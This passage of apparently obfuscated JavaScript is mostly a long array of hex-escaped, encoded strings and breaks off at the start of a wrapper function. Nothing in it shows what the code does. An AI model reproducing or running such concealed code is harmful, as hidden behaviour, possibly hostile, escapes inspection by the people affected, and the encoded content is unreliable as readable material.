0\x45\x39\x43\x54\x48\x6e\x44\x6b\x57\x6b\x63\x77\x36\x72\x43\x6f\x38\x4b\x50\x47\x73\x4b\x45\x77\x71\x44\x43\x67\x73\x4b\x54\x56\x4d\x4b\x4d\x53\x46\x6f\x3d','\x47\x41\x76\x43\x71\x38\x4b\x37\x77\x35\x37\x44\x6b\x73\x4f\x2b\x77\x35\x6e\x43\x6b\x38\x4b\x4e\x63\x4d\x4f\x57\x50\x30\x6a\x44\x6b\x38\x4b\x57\x77\x6f\x58\x44\x6a\x32\x37\x44\x71\x52\x77\x3d','\x77\x71\x4c\x44\x6a\x38\x4b\x6c\x77\x72\x74\x39\x55\x73\x4f\x78\x56\x78\x56\x50\x58\x73\x4f\x70\x52\x38\x4f\x42\x77\x6f\x74\x77\x77\x71\x7a\x43\x6f\x4d\x4f\x50\x41\x4d\x4f\x4c\x77\x72\x72\x44\x73\x4d\x4f\x6a\x77\x70\x56\x4e\x77\x71\x73\x74\x54\x67\x3d\x3d','\x77\x70\x48\x44\x75\x6b\x4a\x4d\x65\x6e\x59\x43\x77\x6f\x62\x44\x6c\x42\x6e\x43\x6a\x51\x3d\x3d','\x77\x70\x76\x44\x72\x6d\x51\x53\x77\x37\x7a\x44\x72\x73\x4b\x77\x77\x37\x51\x3d','\x77\x71\x34\x4f\x77\x34\x51\x30\x4d\x58\x73\x52\x4f\x44\x67\x66\x77\x37\x41\x75\x66\x7a\x74\x55\x77\x34\x50\x43\x6e\x33\x42\x6c\x4c\x79\x6a\x44\x76\x38\x4b\x52\x77\x71\x56\x68\x77\x71\x4e\x51\x77\x37\x45\x4d\x77\x71\x72\x44\x72\x73\x4f\x4a\x77\x71\x72\x43\x70\x73\x4f\x4d\x48\x56\x54\x44\x71\x73\x4f\x48\x53\x63\x4f\x77\x4a\x4d\x4f\x2f\x77\x34\x4e\x36\x77\x6f\x62\x44\x6f\x79\x6e\x43\x73\x44\x73\x42\x4b\x4d\x4b\x36\x77\x71\x62\x44\x6b\x6b\x37\x44\x69\x41\x34\x47\x4f\x6a\x6a\x43\x6c\x6b\x48\x43\x6a\x6d\x4a\x44\x77\x34\x45\x36\x77\x35\x35\x49\x66\x4d\x4f\x6d\x77\x6f\x33\x43\x6a\x6e\x37\x43\x6b\x55\x49\x74\x59\x63\x4f\x5a\x77\x70\x78\x48\x56\x77\x45\x3d','\x77\x34\x51\x53\x77\x71\x38\x61\x77\x72\x38\x3d','\x77\x36\x7a\x43\x71\x63\x4b\x50','\x59\x63\x4f\x35\x77\x6f\x49\x3d','\x77\x35\x72\x43\x72\x4d\x4b\x76\x61\x63\x4b\x32\x77\x34\x64\x7a\x49\x69\x30\x3d','\x64\x6e\x38\x79\x77\x35\x37\x44\x71\x73\x4b\x46\x77\x34\x66\x43\x72\x67\x3d\x3d','\x77\x36\x48\x44\x74\x63\x4b\x64\x49\x41\x66\x44\x69\x31\x4c\x43\x71\x41\x3d\x3d','\x77\x37\x39\x64\x77\x72\x76\x43\x6f\x67\x3d\x3d','\x51\x31\x4d\x6a\x43\x58\x6a\x43\x6f\x73\x4b\x35\x77\x37\x41\x39\x56\x4d\x4b\x6b\x4d\x63\x4f\x6d\x45\x38\x4b\x57\x65\x77\x6b\x69\x4f\x63\x4f\x52\x57\x77\x3d\x3d','\x77\x6f\x37\x44\x6f\x30\x64\x6e\x53\x41\x3d\x3d','\x5a\x48\x55\x6a\x77\x35\x6a\x44\x72\x73\x4b\x50\x77\x34\x66\x43\x71\x51\x44\x43\x70\x4d\x4f\x76\x54\x77\x3d\x3d','\x77\x71\x76\x44\x76\x31\x62\x43\x73\x67\x44\x43\x76\x38\x4f\x48\x50\x31\x6e\x44\x72\x63\x4b\x55\x45\x48\x34\x35\x46\x63\x4f\x79\x50\x63\x4b\x44\x4e\x73\x4f\x70\x77\x34\x48\x43\x6d\x51\x3d\x3d','\x77\x71\x48\x44\x69\x63\x4b\x59\x77\x71\x74\x67\x54\x4d\x4b\x78\x55\x77\x3d\x3d','\x77\x35\x34\x57\x77\x71\x30\x49\x77\x71\x35\x57','\x57\x63\x4b\x2b\x49\x69\x49\x52\x43\x73\x4f\x78\x53\x78\x55\x36\x77\x34\x2f\x44\x75\x63\x4f\x6d\x77\x34\x48\x43\x68\x63\x4f\x42\x4b\x63\x4b\x51\x45\x4d\x4f\x4c\x77\x35\x54\x43\x6b\x73\x4b\x71\x77\x34\x4d\x3d','\x77\x34\x37\x43\x6e\x63\x4b\x72\x4b\x52\x6a\x44\x74\x73\x4b\x4f\x77\x37\x2f\x44\x6c\x56\x51\x3d','\x77\x70\x34\x56\x77\x35\x38\x3d','\x77\x34\x6e\x43\x6c\x38\x4b\x7a\x4c\x68\x37\x44\x73\x4d\x4b\x75\x77\x36\x2f\x44\x69\x6c\x38\x3d','\x49\x54\x6b\x37\x77\x35\x78\x53\x77\x36\x41\x67\x77\x37\x49\x3d','\x77\x72\x33\x44\x71\x6b\x58\x43\x75\x30\x76\x43\x70\x63\x4b\x47\x47\x30\x54\x44\x75\x38\x4b\x4a\x46\x67\x3d\x3d','\x77\x6f\x2f\x43\x72\x7a\x7a\x43\x74\x4d\x4b\x71','\x44\x51\x6a\x43\x6c\x63\x4b\x70\x77\x37\x41\x3d','\x77\x35\x37\x43\x6b\x63\x4b\x33\x49\x68\x6a\x44\x75\x38\x4f\x55\x77\x37\x37\x44\x6e\x31\x4d\x67\x47\x57\x45\x3d','\x54\x53\x38\x39\x52\x54\x42\x59','\x57\x46\x56\x73\x77\x70\x54\x43\x76\x41\x3d\x3d','\x77\x37\x42\x42\x54\x73\x4f\x7a\x51\x63\x4b\x35','\x77\x71\x76\x44\x70\x6c\x62\x43\x72\x6b\x66\x43\x6c\x4d\x4f\x2b\x43\x56\x2f\x44\x74\x73\x4b\x62\x42\x30\x31\x35\x56\x63\x4b\x76','\x77\x72\x4c\x43\x6a\x67\x52\x33\x77\x37\x31\x41\x77\x34\x44\x43\x6b\x41\x62\x43\x69\x73\x4b\x71\x54\x4d\x4f\x30\x77\x35\x64\x32','\x77\x36\x59\x2b\x77\x72\x46\x46\x77\x34\x55\x77','\x4e\x73\x4f\x36\x77\x70\x62\x44\x75\x63\x4b\x52\x77\x71\x68\x71\x77\x6f\x6f\x6c\x77\x35\x37\x44\x6a\x52\x4c\x43\x75\x77\x34\x79\x42\x55\x42\x35\x42\x45\x6e\x43\x71\x38\x4b\x56','\x77\x34\x35\x79\x44\x4d\x4b\x50\x45\x41\x73\x3d','\x77\x35\x72\x43\x6d\x38\x4b\x72\x49\x78\x4c\x44\x6f\x73\x4f\x55\x77\x35\x37\x44\x73\x33\x34\x44\x4e\x46\x74\x42\x4c\x47\x42\x45\x65\x6b\x59\x3d','\x77\x70\x76\x44\x6c\x4d\x4f\x77\x4b\x57\x4d\x42','\x77\x72\x72\x44\x6e\x47\x68\x37\x53\x30\x6f\x6f\x77\x71\x62\x44\x72\x44\x66\x43\x72\x4d\x4f\x4c','\x77\x70\x62\x44\x6f\x31\x31\x37\x53\x6c\x50\x44\x6d\x6d\x64\x33\x77\x37\x55\x61\x77\x37\x6e\x43\x76\x38\x4f\x35\x49\x4d\x4f\x32\x77\x71\x6a\x44\x67\x68\x33\x44\x67\x73\x4b\x73\x77\x72\x76\x43\x69\x45\x59\x6a\x77\x37\x54\x43\x73\x63\x4b\x73\x77\x37\x49\x3d','\x77\x36\x6e\x44\x70\x41\x77\x3d','\x54\x73\x4f\x33\x77\x71\x4c\x43\x74\x63\x4b\x50\x61\x52\x74\x44\x77\x71\x55\x3d','\x53\x53\x38\x36\x52\x53\x78\x45','\x77\x36\x30\x6e\x77\x71\x35\x66\x77\x35\x59\x69\x41\x46\x37\x44\x75\x46\x48\x44\x6c\x52\x77\x39\x77\x36\x4c\x43\x6e\x4d\x4b\x49\x77\x34\x2f\x43\x71\x7a\x49\x39\x77\x37\x68\x36\x77\x34\x50\x43\x73\x4d\x4f\x70\x42\x73\x4b\x33','\x77\x37\x55\x6e\x77\x72\x52\x44\x77\x35\x51\x3d','\x48\x44\x6e\x43\x6f\x77\x3d\x3d','\x43\x45\x68\x78\x77\x70\x74\x2f\x56\x63\x4b\x55','\x42\x38\x4f\x2b\x59\x55\x72\x43\x70\x63\x4f\x65','\x48\x4d\x4f\x79\x59\x55\x6e\x43\x76\x73\x4f\x42\x77\x36\x72\x44\x68\x43\x54\x43\x70\x63\x4f\x53\x77\x34\x73\x39\x63\x73\x4b\x42\x77\x35\x4c\x44\x6d\x41\x3d\x3d','\x77\x37\x5a\x65\x77\x72\x44\x43\x70\x53\x72\x44\x68\x6d\x52\x7a\x54\x6e\x6f\x3d','\x77\x70\x33\x44\x6c\x52\x42\x79\x77\x34\x48\x43\x6f\x51\x49\x70\x77\x36\x54\x43\x71\x73\x4b\x7a\x5a\x78\x59\x57\x77\x37\x4c\x43\x76\x73\x4f\x43\x42\x38\x4f\x30\x51\x44\x62\x43\x76\x6d\x30\x77\x49\x68\x62\x44\x6c\x4d\x4b\x63\x77\x72\x56\x45\x77\x70\x46\x4b\x65\x51\x48\x44\x6c\x38\x4f\x63\x77\x36\x68\x38\x53\x77\x3d\x3d','\x77\x72\x54\x44\x74\x73\x4f\x33\x56\x38\x4f\x44','\x48\x73\x4f\x6f\x61\x6c\x2f\x43\x6b\x4d\x4f\x52\x77\x71\x48\x44\x6a\x54\x7a\x43\x6a\x73\x4f\x52\x77\x35\x34\x77','\x77\x71\x33\x43\x67\x73\x4f\x4a\x64\x4d\x4b\x79\x77\x6f\x6f\x3d','\x77\x36\x38\x45\x77\x35\x2f\x44\x71\x63\x4f\x47','\x4b\x53\x30\x6a\x77\x35\x5a\x42\x77\x36\x67\x37\x77\x37\x50\x43\x6f\x31\x62\x43\x6f\x73\x4f\x71\x77\x34\x4a\x56\x4b\x38\x4b\x4a\x57\x38\x4b\x4b\x52\x77\x33\x44\x6e\x45\x2f\x43\x74\x63\x4b\x7a\x4e\x73\x4b\x2f\x65\x57\x64\x52\x77\x6f\x33\x44\x6c\x63\x4b\x4c\x54\x52\x73\x41\x77\x36\x42\x63\x77\x70\x2f\x44\x6c\x41\x3d\x3d','\x55\x44\x6b\x78\x55\x42\x6c\x4c\x48\x47\x30\x4a\x77\x37\x48\x44\x70\x54\x54\x44\x6f\x77\x3d\x3d','\x77\x37\x58\x44\x6f\x73\x4b\x4f\x50\x51\x72\x44\x6c\x77\x3d\x3d','\x56\x63\x4b\x74\x4e\x53\x55\x53','\x48\x32\x48\x43\x6f\x73\x4b\x55\x77\x36\x6a\x43\x69\x43\x58\x43\x68\x6b\x66\x43\x73\x56\x66\x43\x70\x4d\x4f\x63\x77\x71\x37\x43\x67\x4d\x4b\x32\x45\x48\x4c\x44\x76\x63\x4f\x55\x77\x35\x66\x44\x6a\x38\x4f\x4f\x77\x35\x68\x7a\x77\x35\x35\x47\x63\x63\x4f\x57\x77\x6f\x4e\x7a\x77\x35\x54\x44\x6f\x41\x77\x72\x64\x57\x68\x71\x77\x36\x41\x3d','\x44\x57\x45\x72\x77\x36\x77\x75','\x77\x72\x72\x43\x67\x38\x4f\x4e\x61\x4d\x4b\x58\x77\x70\x37\x44\x71\x54\x5a\x78\x4c\x58\x50\x43\x69\x44\x38\x3d','\x77\x71\x44\x44\x70\x63\x4f\x36\x54\x4d\x4f\x43\x77\x6f\x4d\x3d','\x77\x34\x33\x43\x73\x4d\x4b\x71\x59\x73\x4b\x30','\x77\x70\x7a\x44\x74\x46\x70\x57\x61\x57\x55\x44\x77\x6f\x72\x44\x6b\x6c\x6a\x43\x6a\x38\x4f\x30\x57\x54\x44\x44\x6d\x68\x38\x73\x77\x36\x52\x63\x77\x71\x33\x44\x71\x77\x33\x43\x75\x38\x4b\x76\x43\x44\x66\x43\x6b\x53\x76\x43\x71\x53\x78\x6a\x77\x71\x50\x43\x70\x42\x66\x44\x70\x54\x50\x43\x6c\x63\x4b\x41\x50\x52\x6a\x44\x6f\x6c\x58\x43\x75\x63\x4f\x5a\x77\x70\x64\x63','\x77\x70\x66\x44\x72\x55\x56\x4d\x65\x6e\x63\x3d','\x45\x54\x7a\x44\x6d\x58\x5a\x72\x77\x70\x58\x43\x70\x51\x3d\x3d','\x77\x71\x58\x43\x68\x73\x4f\x37\x77\x36\x4a\x78\x77\x36\x62\x43\x67\x63\x4b\x4a\x77\x6f\x54\x44\x67\x69\x30\x31\x66\x77\x48\x43\x6b\x51\x48\x43\x70\x58\x6b\x53\x77\x36\x6b\x78\x77\x34\x56\x59\x4e\x68\x38\x3d','\x57\x63\x4b\x2b\x49\x69\x49\x52\x43\x73\x4f\x78\x53\x78\x55\x36\x77\x34\x37\x44\x70\x4d\x4f\x70\x77\x35\x6e\x43\x68\x51\x3d\x3d','\x47\x4d\x4f\x44\x77\x70\x74\x44\x77\x34\x45\x74','\x64\x38\x4b\x72\x77\x36\x44\x43\x76\x38\x4b\x42','\x77\x71\x48\x43\x6b\x63\x4f\x65\x63\x38\x4b\x78\x77\x70\x6a\x44\x75\x44\x64\x33\x52\x32\x66\x43\x6a\x7a\x74\x35\x50\x44\x6a\x44\x6f\x38\x4b\x5a\x64\x4d\x4b\x53\x62\x30\x39\x61\x77\x37\x2f\x44\x6f\x38\x4b\x63\x55\x38\x4b\x72\x77\x71\x66\x44\x6e\x77\x3d\x3d','\x56\x63\x4f\x2f\x77\x71\x50\x43\x70\x63\x4b\x2b','\x77\x36\x4c\x44\x6f\x38\x4b\x4b\x49\x53\x2f\x44\x67\x31\x6e\x43\x74\x53\x6b\x78\x77\x35\x51\x30\x54\x77\x3d\x3d','\x4b\x69\x4d\x33\x77\x35\x5a\x4b\x77\x36\x77\x3d','\x53\x73\x4b\x4d\x77\x71\x66\x43\x6d\x52\x77\x51\x42\x57\x4e\x5a\x43\x55\x54\x44\x6d\x33\x4a\x4b\x77\x71\x30\x4d\x77\x72\x42\x56\x77\x37\x38\x76\x77\x72\x66\x44\x74\x4d\x4f\x58\x77\x36\x55\x59\x77\x71\x64\x57\x77\x72\x2f\x43\x6f\x54\x7a\x43\x6e\x6b\x6f\x3d','\x43\x4d\x4f\x49\x77\x70\x64\x43\x77\x37\x51\x35\x77\x35\x70\x76\x53\x4d\x4b\x46\x77\x72\x62\x43\x70\x45\x51\x3d','\x42\x41\x4e\x77\x64\x4d\x4f\x4e\x51\x38\x4f\x33\x41\x67\x3d\x3d','\x77\x37\x6a\x44\x74\x51\x54\x43\x6f\x68\x76\x43\x74\x38\x4b\x61\x45\x42\x33\x44\x6f\x38\x4f\x4d\x41\x69\x31\x74\x43\x77\x3d\x3d','\x77\x70\x38\x52\x77\x34\x63\x78\x49\x41\x3d\x3d','\x77\x35\x74\x2f\x46\x73\x4b\x55','\x4d\x48\x50\x43\x69\x67\x3d\x3d','\x44\x69\x50\x43\x69\x41\x3d\x3d','\x46\x63\x4f\x4d\x77\x72\x34\x3d','\x56\x42\x58\x43\x6e\x73\x4b\x4f\x77\x36\x7a\x44\x74\x69\x37\x43\x74\x6e\x62\x44\x6d\x69\x73\x3d','\x77\x35\x76\x43\x6b\x38\x4b\x70\x4d\x68\x67\x3d','\x4d\x6d\x76\x43\x6a\x67\x3d\x3d','\x46\x32\x54\x43\x6d\x6e\x4d\x37\x77\x70\x37\x43\x73\x6e\x67\x64\x77\x34\x66\x43\x6a\x43\x5a\x5a\x53\x44\x4c\x44\x71\x41\x54\x44\x68\x53\x72\x44\x72\x48\x31\x6f\x4b\x4d\x4b\x79\x58\x7a\x58\x44\x74\x30\x30\x63\x50\x4d\x4b\x79\x77\x72\x6b\x73\x55\x4d\x4b\x34\x43\x73\x4f\x2b\x77\x35\x67\x6c\x41\x68\x73\x66\x77\x34\x6e\x43\x76\x4d\x4f\x4e\x77\x37\x39\x68\x77\x36\x76\x43\x6e\x38\x4f\x2b\x46\x6a\x58\x44\x68\x43\x6a\x44\x75\x6b\x6e\x44\x71\x4d\x4f\x45\x50\x6e\x35\x32\x77\x6f\x48\x44\x76\x6d\x44\x43\x6b\x41\x3d\x3d','\x45\x33\x54\x43\x75\x38\x4b\x63','\x77\x72\x48\x43\x6c\x63\x4b\x61\x5a\x77\x3d\x3d','\x77\x71\x58\x44\x6b\x38\x4b\x34\x77\x72\x63\x3d','\x77\x71\x48\x43\x71\x73\x4f\x64','\x47\x47\x62\x44\x6b\x67\x3d\x3d','\x4d\x58\x54\x44\x67\x67\x3d\x3d','\x53\x4d\x4b\x43\x77\x72\x59\x3d','\x64\x67\x4d\x48','\x64\x73\x4b\x72\x77\x36\x54\x43\x71\x4d\x4b\x51\x77\x36\x68\x59\x44\x6b\x78\x70\x56\x63\x4f\x6d\x44\x51\x3d\x3d','\x77\x6f\x62\x44\x72\x46\x41\x3d','\x77\x34\x46\x69\x77\x37\x38\x3d','\x4f\x63\x4f\x58\x61\x51\x3d\x3d','\x77\x6f\x52\x56\x4c\x4d\x4b\x53\x42\x78\x6b\x49\x77\x37\x74\x46\x4a\x32\x6b\x49\x48\x6d\x66\x43\x69\x30\x58\x43\x69\x46\x2f\x44\x6d\x38\x4f\x63\x59\x63\x4f\x54\x77\x37\x6b\x53\x54\x4d\x4b\x71\x77\x35\x44\x44\x72\x41\x41\x4e\x52\x67\x35\x65\x77\x70\x51\x3d','\x77\x6f\x4c\x43\x6b\x63\x4f\x63\x63\x67\x3d\x3d','\x77\x6f\x76\x43\x72\x7a\x37\x43\x70\x63\x4b\x67\x77\x35\x30\x3d','\x46\x78\x31\x30\x59\x63\x4f\x66\x53\x63\x4f\x41\x41\x79\x2f\x43\x71\x42\x5a\x59\x77\x70\x59\x3d','\x77\x70\x76\x44\x75\x45\x73\x3d','\x77\x70\x38\x54\x77\x34\x67\x3d','\x54\x63\x4b\x30\x77\x34\x49\x3d','\x45\x6d\x56\x45\x77\x6f\x72\x43\x74\x73\x4f\x62\x62\x31\x59\x62\x77\x35\x49\x6b\x52\x69\x77\x30\x42\x63\x4b\x42\x77\x71\x5a\x47\x4e\x57\x4d\x68\x66\x31\x6f\x4e\x61\x32\x7a\x43\x74\x43\x70\x39\x58\x53\x44\x43\x68\x67\x6b\x49','\x52\x7a\x34\x37\x51\x77\x3d\x3d','\x77\x70\x50\x44\x69\x63\x4f\x71\x4b\x58\x59\x56\x77\x34\x51\x3d','\x77\x36\x38\x70\x77\x72\x38\x3d','\x77\x37\x6f\x66\x77\x35\x44\x44\x6f\x38\x4f\x4e\x77\x35\x63\x3d','\x51\x4d\x4b\x43\x77\x72\x4c\x43\x68\x52\x59\x55\x48\x33\x67\x3d','\x5a\x73\x4b\x6f\x77\x6f\x67\x3d','\x77\x6f\x38\x4f\x77\x34\x55\x72\x4f\x33\x59\x61','\x77\x70\x6b\x50\x77\x34\x38\x39\x4d\x6e\x4d\x52\x64\x53\x67\x3d','\x77\x70\x48\x44\x75\x6b\x4a\x4d\x59\x57\x67\x53','\x49\x77\x48\x43\x72\x67\x3d\x3d','\x46\x6b\x56\x79\x77\x70\x56\x78\x57\x73\x4b\x54\x77\x36\x42\x73','\x77\x72\x4c\x43\x6a\x77\x5a\x6f\x77\x37\x42\x36\x77\x37\x44\x43\x75\x6a\x76\x43\x67\x4d\x4b\x72\x56\x38\x4f\x72\x77\x35\x4e\x39\x77\x34\x63\x2f\x63\x51\x3d\x3d','\x77\x6f\x76\x43\x6b\x63\x4f\x63\x66\x77\x3d\x3d','\x77\x70\x2f\x44\x70\x31\x39\x47\x52\x46\x2f\x44\x69\x77\x3d\x3d','\x45\x44\x5a\x6a\x58\x6d\x74\x51\x54\x58\x39\x4c\x77\x34\x6e\x43\x74\x44\x7a\x43\x73\x4d\x4f\x55\x57\x77\x3d\x3d','\x44\x73\x4f\x4c\x77\x70\x35\x5a\x77\x34\x45\x3d','\x77\x6f\x6a\x44\x6c\x6d\x45\x3d','\x46\x77\x64\x77\x63\x73\x4f\x6f\x51\x38\x4f\x68\x43\x67\x76\x43\x73\x51\x3d\x3d','\x77\x70\x37\x44\x70\x6d\x59\x3d','\x77\x35\x63\x32\x52\x53\x48\x44\x69\x57\x41\x3d','\x49\x6c\x4c\x43\x68\x67\x3d\x3d','\x41\x32\x62\x43\x68\x41\x3d\x3d','\x77\x36\x4c\x44\x68\x63\x4b\x38','\x47\x30\x78\x6c\x77\x6f\x35\x56\x56\x4d\x4b\x44\x77\x36\x70\x66\x77\x6f\x55\x3d','\x62\x6c\x63\x70','\x77\x34\x68\x69\x42\x4d\x4b\x4f\x4a\x51\x77\x3d','\x43\x43\x54\x43\x69\x67\x3d\x3d','\x52\x38\x4b\x46\x77\x72\x44\x43\x67\x6a\x6f\x46','\x46\x67\x6e\x43\x74\x51\x3d\x3d','\x45\x41\x64\x61','\x77\x6f\x6e\x44\x67\x33\x51\x3d','\x49\x44\x31\x4a','\x77\x37\x54\x44\x75\x4d\x4b\x4f\x49\x53\x2f\x44\x6b\x41\x3d\x3d','\x77\x72\x72\x44\x6e\x38\x4f\x4b','\x64\x38\x4f\x4d\x77\x70\x63\x3d','\x43\x4d\x4f\x7a\x62\x6c\x2f\x43\x6b\x73\x4f\x5a\x77\x71\x44\x44\x68\x67\x6e\x43\x76\x67\x3d\x3d','\x77\x70\x76\x44\x71\x6b\x70\x67\x62\x45\x59\x3d','\x77\x70\x44\x43\x71\x79\x59\x3d','\x47\x51\x6e\x43\x6b\x4d\x4b\x76\x77\x35\x6e\x44\x73\x41\x3d\x3d','\x41\x47\x78\x56','\x50\x31\x48\x44\x6a\x41\x3d\x3d','\x59\x4d\x4b\x38\x77\x36\x73\x3d','\x77\x37\x6c\x52\x59\x77\x3d\x3d','\x77\x70\x51\x70\x77\x37\x6f\x3d','\x41\x31\x6e\x44\x6a\x51\x3d\x3d','\x4d\x58\x62\x44\x70\x41\x3d\x3d','\x50\x30\x4c\x43\x72\x51\x3d\x3d','\x56\x4d\x4b\x33\x4e\x54\x6b\x33\x48\x77\x3d\x3d','\x64\x73\x4b\x71\x77\x35\x63\x3d','\x77\x37\x6c\x63\x53\x63\x4f\x6e\x51\x63\x4b\x69','\x44\x69\x7a\x43\x69\x73\x4b\x34\x77\x35\x66\x44\x68\x73\x4f\x63\x77\x37\x2f\x43\x76\x73\x4b\x69\x53\x63\x4f\x7a\x48\x47\x48\x44\x6e\x38\x4b\x70\x77\x72\x72\x44\x71\x56\x6a\x44\x68\x54\x33\x44\x69\x73\x4f\x52\x42\x41\x66\x44\x70\x56\x4c\x44\x71\x73\x4f\x56\x77\x37\x4a\x6a\x77\x35\x62\x44\x69\x33\x77\x4a\x4d\x47\x33\x44\x74\x38\x4b\x4a\x44\x38\x4b\x73\x58\x73\x4f\x53\x45\x4d\x4f\x76\x77\x34\x35\x74\x77\x72\x7a\x44\x6f\x63\x4b\x4c\x77\x6f\x63\x55\x48\x63\x4f\x30\x46\x4d\x4b\x5a\x46\x52\x72\x44\x6f\x6b\x4d\x2f\x77\x70\x67\x36\x57\x77\x3d\x3d','\x77\x70\x62\x44\x6a\x63\x4b\x50','\x77\x6f\x50\x44\x75\x45\x67\x3d','\x77\x36\x54\x43\x6e\x56\x52\x37\x77\x71\x5a\x6a\x77\x70\x44\x43\x6c\x45\x62\x43\x76\x38\x4f\x30','\x63\x32\x6f\x73\x77\x34\x54\x44\x74\x77\x3d\x3d','\x77\x70\x33\x43\x6c\x63\x4f\x50\x58\x38\x4b\x75\x77\x6f\x6b\x3d','\x59\x32\x5a\x2b\x77\x35\x76\x43\x76\x4d\x4f\x55\x66\x45\x51\x65\x77\x36\x45\x32\x66\x41\x30\x4f','\x4a\x43\x4d\x36\x77\x35\x52\x50\x77\x36\x77\x3d','\x77\x36\x76\x44\x68\x53\x62\x43\x69\x63\x4f\x41','\x77\x6f\x37\x43\x67\x73\x4f\x61\x65\x38\x4b\x76','\x63\x41\x73\x37','\x77\x72\x6e\x44\x6c\x57\x30\x3d','\x77\x6f\x41\x45\x77\x34\x55\x2f\x49\x48\x49\x3d','\x43\x31\x46\x6d\x77\x6f\x39\x69\x53\x51\x3d\x3d','\x45\x6d\x34\x6a\x77\x37\x77\x7a\x61\x4d\x4f\x66','\x77\x36\x5a\x4d\x52\x63\x4f\x7a\x51\x63\x4b\x34','\x66\x4d\x4b\x33\x77\x36\x58\x43\x72\x4d\x4b\x63\x77\x34\x4a\x37','\x77\x70\x4c\x44\x69\x63\x4f\x33\x50\x57\x4d\x61','\x41\x41\x70\x69\x64\x41\x3d\x3d','\x77\x34\x48\x43\x6c\x38\x4b\x72\x49\x41\x6e\x44\x76\x51\x3d\x3d','\x59\x73\x4f\x70\x77\x37\x50\x44\x6f\x4d\x4f\x4b\x77\x70\x59\x70\x77\x35\x63\x75\x77\x70\x6a\x44\x6c\x46\x66\x43\x67\x31\x5a\x77\x43\x52\x4a\x78\x56\x68\x4c\x43\x73\x73\x4f\x66\x48\x63\x4b\x53\x77\x70\x31\x57\x45\x77\x6a\x44\x72\x45\x58\x44\x6f\x67\x3d\x3d','\x77\x37\x34\x47\x77\x35\x4c\x44\x72\x73\x4f\x57','\x77\x34\x51\x72\x56\x7a\x73\x3d','\x64\x6a\x45\x39','\x77\x36\x38\x6b\x77\x6f\x38\x3d','\x77\x37\x4d\x70\x77\x71\x67\x3d','\x77\x70\x33\x43\x71\x63\x4f\x79','\x77\x71\x66\x44\x6d\x4d\x4f\x54','\x77\x71\x66\x44\x6e\x58\x52\x6e\x57\x56\x2f\x44\x6d\x47\x73\x3d','\x56\x33\x54\x43\x67\x51\x3d\x3d','\x48\x31\x62\x44\x76\x69\x35\x35\x77\x72\x44\x44\x6e\x6e\x77\x30\x77\x70\x6b\x45\x77\x36\x38\x79\x77\x36\x48\x44\x76\x47\x41\x61\x77\x72\x6a\x43\x72\x38\x4b\x67\x77\x37\x31\x63\x4e\x73\x4f\x4d\x77\x36\x52\x6d\x77\x35\x6c\x73\x64\x63\x4f\x4f\x77\x35\x78\x68\x42\x73\x4b\x55\x50\x38\x4f\x62\x77\x72\x51\x2f\x55\x73\x4f\x70','\x43\x45\x6a\x43\x6c\x51\x3d\x3d','\x77\x35\x62\x44\x6f\x73\x4b\x64\x4d\x68\x63\x3d','\x77\x36\x38\x6a\x77\x72\x5a\x52\x77\x34\x55\x72','\x45\x6d\x35\x6f','\x77\x36\x46\x67\x77\x72\x55\x3d','\x55\x38\x4f\x4d\x77\x71\x55\x3d','\x77\x35\x77\x4a\x77\x72\x73\x3d','\x77\x37\x77\x2f\x77\x6f\x45\x3d','\x77\x35\x41\x74\x59\x77\x3d\x3d','\x77\x72\x2f\x43\x68\x4d\x4b\x62\x59\x63\x4b\x4e\x63\x77\x3d\x3d','\x77\x34\x45\x47\x77\x71\x45\x63\x77\x71\x35\x4d','\x4c\x48\x34\x70\x77\x34\x72\x44\x70\x73\x4b\x5a\x77\x35\x33\x44\x6f\x41\x3d\x3d','\x58\x58\x50\x44\x71\x51\x3d\x3d','\x77\x37\x74\x64\x77\x72\x62\x43\x71\x51\x3d\x3d','\x77\x70\x6e\x43\x74\x63\x4b\x34','\x77\x37\x76\x44\x74\x63\x4b\x42\x4e\x42\x72\x44\x6a\x41\x3d\x3d','\x53\x56\x6a\x43\x67\x77\x3d\x3d','\x77\x72\x2f\x44\x6d\x57\x38\x3d','\x77\x36\x31\x51\x55\x41\x3d\x3d','\x44\x47\x6e\x43\x6f\x77\x3d\x3d','\x77\x70\x44\x44\x6e\x41\x64\x70\x77\x36\x58\x43\x72\x78\x49\x6a\x77\x35\x66\x44\x73\x41\x3d\x3d','\x62\x48\x76\x43\x73\x63\x4b\x69\x77\x70\x70\x53\x59\x73\x4f\x51\x53\x73\x4b\x57','\x44\x67\x37\x43\x6f\x73\x4b\x70\x77\x36\x72\x44\x72\x53\x6e\x43\x76\x77\x3d\x3d','\x41\x38\x4f\x32\x56\x77\x3d\x3d','\x49\x77\x76\x43\x70\x38\x4b\x62\x77\x36\x62\x44\x71\x41\x3d\x3d','\x59\x33\x49\x68\x77\x35\x2f\x44\x67\x4d\x4b\x46\x77\x34\x33\x43\x75\x41\x7a\x43\x76\x77\x3d\x3d','\x4f\x6a\x54\x43\x6d\x51\x3d\x3d','\x77\x35\x56\x54\x77\x71\x76\x43\x6f\x67\x3d\x3d','\x44\x6b\x4c\x43\x6c\x38\x4b\x54\x77\x71\x45\x4c\x53\x51\x3d\x3d','\x56\x58\x73\x61','\x77\x70\x54\x44\x6b\x52\x4a\x50\x77\x34\x2f\x43\x72\x52\x4d\x3d','\x77\x36\x58\x44\x74\x63\x4b\x72','\x57\x47\x58\x43\x76\x67\x3d\x3d','\x77\x6f\x6b\x77\x77\x37\x6e\x43\x70\x4d\x4b\x72\x66\x53\x66\x44\x68\x73\x4f\x39\x41\x51\x3d\x3d','\x42\x57\x2f\x43\x6b\x38\x4b\x77\x77\x35\x76\x43\x75\x69\x58\x43\x6d\x31\x7a\x44\x73\x55\x55\x3d','\x77\x37\x54\x44\x76\x38\x4b\x41\x4f\x41\x66\x44\x67\x51\x3d\x3d','\x63\x45\x6f\x75','\x77\x70\x58\x44\x6f\x63\x4f\x31','\x4a\x68\x31\x6c','\x77\x37\x6c\x34\x45\x51\x3d\x3d','\x77\x34\x50\x43\x6f\x6c\x74\x7a\x57\x56\x72\x43\x6b\x79\x63\x3d','\x56\x38\x4b\x2b\x77\x34\x77\x3d','\x63\x63\x4f\x73\x77\x72\x73\x3d','\x49\x69\x50\x43\x71\x41\x3d\x3d','\x61\x63\x4f\x48\x77\x70\x77\x3d','\x77\x34\x30\x50\x77\x72\x34\x3d','\x77\x71\x7a\x43\x6e\x38\x4f\x47\x61\x63\x4b\x69\x77\x6f\x76\x44\x75\x54\x74\x78\x42\x6d\x41\x3d'];(function(_0x376fe1,_0x7fa4fb){var 